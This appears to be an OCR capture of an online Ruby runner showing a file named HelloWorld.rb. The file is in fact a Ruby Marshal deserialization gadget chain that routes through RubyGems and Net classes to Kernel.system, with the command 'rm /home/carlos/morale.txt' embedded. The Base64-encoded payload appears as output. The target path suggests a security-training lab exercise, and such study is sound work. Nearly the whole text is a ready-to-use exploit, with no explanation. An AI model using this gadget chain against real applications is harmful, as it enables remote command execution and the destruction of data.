 HelloWorld.rb
42gm5acqr
NEW
RUBY
RU
1 # Autoload the required classes
2 Gem::SpecFetcher
3 Gem::Installer
4
5 # prevent the payload from running when we Marshal.dump it
6 module Gem
7 class Requirement
8 def marshal_dump
9 [@requirements]
10 end
11 end
12 end
13
14 wa1 = Net::WriteAdapter.new(Kernel, :system)
15
16 rs = Gem::RequestSet.allocate
17 rs.instance_variable_set('@sets', wa1)
18 rs.instance_variable_set('@git_set', "rm /home/carlos/morale.txt")
19
20 wa2 = Net::WriteAdapter.new(rs, :resolve)
21
22 i = Gem::Package::TarReader::Entry.allocate
23 i.instance_variable_set('@read', 0)
24 i.instance_variable_set('@header', "aaa")
25
26
27 n = Net::BufferedIO.allocate
28 n.instance_variable_set('@io', i)
29 n.instance_variable_set('@debug_output', wa2)
30
31 t = Gem::Package::TarReader.allocate
32 t.instance_variable_set('@io', n)
33
34 r = Gem::Requirement.allocate
35 r.instance_variable_set('@requirements', t)
36
37 payload = Marshal.dump([Gem::SpecFetcher, Gem::Installer, r])
38 puts Base64.encode64(payload)
39
STDIN
Input for the program ( Optional )
Output:
BAhbCGMVR2VtOjpTcGVjRmV0Y2hlcmMTR2VtOjpJbnN0YWxsZXJVOhVHZW06
OlJlcXVpcmVtZW50WwZvOhxHZW06OlBhY2thZ2U6OlRhclJlYWRlcgY6CEBp
b286FE5ldDo6QnVmZmVyZWRJTwc7B286I0dlbTo6UGFja2FnZTo6VGFyUmVh
ZGVyOjpFbnRyeQc6CkByZWFkaQA6DEBoZWFkZXJJIghhYWEGOgZFVDoSQGRl
YnVnX291dHB1dG86Fk5ldDo6V3JpdGVBZGFwdGVyBzoMQHNvY2tldG86FEdl
bTo6UmVxdWVzdFNldAc6CkBzZXRzbzsOBzsPbQtLZXJuZWw6D0BtZXRob2Rf
aWQ6C3N5c3RlbToNQGdpdF9zZXRJIh9ybSAvaG9tZS9jYXJsb3MvbW9yYWxl
LnR4dAY7DFQ7EjoMcmVzb2x2ZQ==